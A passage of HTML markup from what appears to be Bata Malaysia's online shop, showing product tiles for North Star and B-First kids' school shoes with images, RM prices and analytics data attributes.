    <span class="cc-tile-product-brand" id="brand-521D_2020_8891503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8891503"
        data-analytics-product-id="521D_2020_8891503"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html"
        aria-labelledby="brand-521D_2020_8891503 product-521D_2020_8891503-name product-521D_2020_8891503-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8891503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_8891503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8891503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_8891503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8891503"
    data-dimension3="521D_2020_8891503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3896001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3896001">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3896001"
        data-analytics-product-id="521D_2024_3896001"
        href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html"
        aria-labelledby="brand-521D_2024_3896001 product-521D_2024_3896001-name product-521D_2024_3896001-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3896001-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_3896001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3896001"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2024_3896001"
    data-dimension1="521D_093890013231K"
    data-dimension2="3896001"
    data-dimension3="521D_2024_3896001"
    data-price="119.00"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Discover the perfect blend of comfort and style with B-FIRST Kids Shoes! Designed specifically for active children, these lightweight shoes feature a breathable mesh upper and lining, ensuring all-day comfort. The durable Phylon outsole provides excellent traction for playground adventures and school activities. Ideal for both casual wear and school, B-FIRST Kids Shoes offer a reliable fit that supports growing feet. Elevate your child's footwear collection with these stylish and functional shoes!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_093890013231K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_8896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_8896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_8896503"
        data-analytics-product-id="521D_2019_8896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html"
        aria-labelledby="brand-521D_2019_8896503 product-521D_2019_8896503-name product-521D_2019_8896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_8896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_8896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_8896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_8896503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8896503"
    data-dimension3="521D_2019_8896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_5896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_5896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_5896503"
        data-analytics-product-id="521D_2019_5896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html"
        aria-labelledby="brand-521D_2019_5896503 product-521D_2019_5896503-name product-521D_2019_5896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_5896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_5896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_5896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_5896503"
    data-dimension1="521D_055895033103K"
    data-dimension2="5896503"
    data-dimension3="521D_2019_5896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055895033103K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_4896822">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w"
